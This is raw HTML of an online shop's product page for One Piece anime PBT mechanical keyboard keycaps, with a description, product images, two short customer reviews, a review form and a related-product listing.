<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>2</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_html">
<h3 class="detailmodule_html" style="text-align: center" align="left">One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy</h3>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">Element：<br />
Varieties: Cartoon PBT Mechanical Keyboard Keycaps</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">Materials: PBT plastic</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">5-sided dye sublimation</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">Unique Design Keycaps.</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">One Piece Luffy Personalized Gamer Participant<br />
Cherry Profile,Cherry peak</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">Can be utilized for 87-key, 104-key and 108-key keyboards</span></p>
<p class="detailmodule_html" style="text-align: left" align="left"><span style="font-size: 18px">Appropriate with most Cherry Gateron Kailh Field outemu and all different MX switches mechanical keyboard.</span></p>
<figure id="attachment_30930" aria-describedby="caption-attachment-30930" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-30930" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="907" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-265x300.jpg 265w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-768x871.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-300x340.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-600x680.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-132x150.jpg 132w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-30930" class="wp-caption-text">Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Persona 87 104 108 Key Gamer Dye subbed Keycap</figcaption></figure>
<figure id="attachment_30931" aria-describedby="caption-attachment-30931" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-30931" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-1-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-30931" class="wp-caption-text">Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Persona 87 104 108 Key Gamer Dye subbed Keycap</figcaption></figure>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30932" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-2-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30933" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-3-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30934" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-4-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30935" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-5-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30936" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-6-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30937" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-7-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30938" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-8-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-30939" title="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9.jpg" alt="Mechanical Keyboard PBT Keycaps Cherry Profile Anime Gartoon One Piece Luffy Personality 87 104 108 Key Gamer Dye subbed Keycap" width="800" height="800" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9.jpg 800w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/mechanical-keyboard-pbt-keycaps-cherry-profile-anime-gartoon-one-piece-luffy-personality-87-104-108-key-gamer-dye-subbed-keycap-9-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></p>
</div>
</div>
</div>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>108 Keys Keycap, White 30 Keys</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-24821">

	<div id="comment-24821" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Michael </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-04-12T05:00:00+07:00">April 12, 2022</time>
	</p>

	<div class="description"><p>Very good quality! My boyfriend loved it</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: 108 Keys Keycap x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-24822">

	<div id="comment-24822" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mason </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-11-04T23:00:00+07:00">November 4, 2022</time>
	</p>

	<div class="description"><p>The quality of these One Piece merch is very good, the details and colors are very well done and so the shipment arrived very quickly, I was really surprised</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'>color: 108 Keys Keycap x 1</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='30918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1005003681021137</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-accessories/" rel="tag">One Piece Accessories</a>, <a href="https://onepiece.store/collections/one-piece-keycaps/" rel="tag">One Piece Keycaps</a></span>
	<span class="tagged_as">Tags: <a href="https://onepiece.store/themes/one-piece/" rel="tag">one piece</a>, <a href="https://onepiece.store/themes/one-piece-accessories/" rel="tag">One Piece Accessories</a>, <a href="https://onepiece.store/themes/one-piece-anime/" rel="tag">one piece anime</a>, <a href="https://onepiece.store/themes/one-piece-gift/" rel="tag">One Piece Gift</a>, <a href="https://onepiece.store/themes/one-piece-keycaps/" rel="tag">One Piece Keycaps</a>, <a href="https://onepiece.store/themes/one-piece-lovers-gift/" rel="tag">One Piece Lovers Gift</a>, <a href="https://onepiece.store/themes/one-piece-merch/" rel="tag">One Piece Merch</a>, <a href="https://onepiece.store/themes/one-piece-merchandise/" rel="tag">one piece merchandise</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-31141 status-publish first instock product_cat-one-piece-accessories product_cat-one-piece-notebook product_tag-one-piece-accessories product_tag-one-piece-anime product_tag-one-piece-gift product_tag-one-piece-gift-for-fan product_tag-one-piece-lovers-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-notebook has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-notebooks-monkey-d-luffy-pencil-drawing-art-notebook/" aria-label="One Piece Notebooks &#8211; Monkey D. Luffy Pencil Drawing Art Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-13.jpg_640x640-13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Notebooks - Monkey D. Luffy Pencil Drawing Art Notebook" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-13.jpg_640x640-13-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-13.jpg_640x640-13-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-13.jpg_640x640-13-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-13.jpg_640x640-13.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-notebooks-monkey-d-luffy-pencil-drawing-art-notebook/" aria-label="One Piece Notebooks &#8211; Monkey D. Luffy Pencil Drawing Art Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Notebooks &#8211; Monkey D. Luffy Pencil Drawing Art Notebook</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span><span class="screen-reader-text">Price range: &#36;26.95 through &#36;29.95</span></span>
</div></li>

			
